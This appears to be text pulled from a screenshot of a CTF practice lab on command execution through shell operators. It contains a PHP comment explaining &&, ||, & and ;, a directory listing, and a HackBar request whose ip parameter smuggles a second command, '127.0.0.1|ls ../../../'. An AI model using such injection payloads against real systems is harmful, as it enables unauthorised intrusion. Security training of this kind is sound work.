 bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var <?php
/*
# -*- coding: utf-8 -*-
# @Author: 探姬
# @Date: 2024-08-11 14:34
# @Repo: github.com/ProbiusOfficial/RCE-labs
# @email: admin@hello-ctf.com
# @link: hello-ctf.com
--- HelloCTF - RCE靶场 : 命令执行 - SHELL 运算符 ---
https://www.runoob.com/linux/linux-shell-basic-operators.html
SHELL 运算符 可以用于控制命令的执行流程，使得你能够根据条件执行不同的命令。
&&（逻辑与运算符）： 只有当第一个命令 cmd_1 执行成功（返回值为 0）时，才会执行第二个命令 cmd_2。
例： mkdir test && cd test
||（逻辑或运算符）： 只有当第一个命令 cmd_1 执行失败（返回值不为 0）时，才会执行第二个命令 cmd_2。
例： cd nonexistent_directory || echo "Directory not found"
&（后台运行符）： 将命令 cmd_1 放到后台执行，Shell 立即执行 cmd_2，两个命令并行执行。
例： sleep 10 & echo "This will run immediately."
;（命令分隔符）： 无论前一个命令 cmd_1 是否成功，都会执行下一个命令 cmd_2。例： echo "Hello" ; echo "World"
try GET:
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://node7.anna.nssctf.cn:29277/?ip=127.0.0.1|ls ../../../
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Name Value
Upgrade-Insecur… 1
Name Value
User-Agent Mozilla/5.0 (Windows
Name Value
Accept text/html,application
Name Value
Accept-Encoding gzip, deflate